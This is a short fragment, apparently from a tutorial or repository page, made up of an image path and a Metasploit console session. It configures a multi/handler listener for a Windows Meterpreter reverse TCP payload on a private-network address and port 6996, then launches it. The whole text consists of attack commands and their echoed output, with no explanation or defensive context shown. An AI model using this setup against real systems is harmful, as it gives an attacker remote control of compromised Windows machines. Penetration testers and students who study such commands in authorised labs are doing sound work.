 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(handler) > set LPORT 6996
LPORT => 6996
msf exploit(handler) > exploit